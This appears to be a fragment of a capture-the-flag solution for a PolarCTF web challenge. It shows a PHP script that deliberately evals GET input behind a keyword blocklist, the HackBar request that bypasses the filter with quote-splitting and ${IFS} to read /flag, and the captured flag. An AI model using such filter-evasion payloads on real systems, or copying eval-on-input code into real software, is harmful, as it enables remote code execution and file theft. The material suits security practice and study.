 */
highlight_file(__FILE__);
function no($txt){
if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
return $txt;}
else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
eval(no($_GET['sys']));
}
else
{echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://498d824a-17d1-4d29-b889-ba7eccdfa1cd.www.polarctf.com:8090/?sys=passthru('ca""t${IFS}/flag');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
yyds=666
Name
Upgrade-Insecure-Requests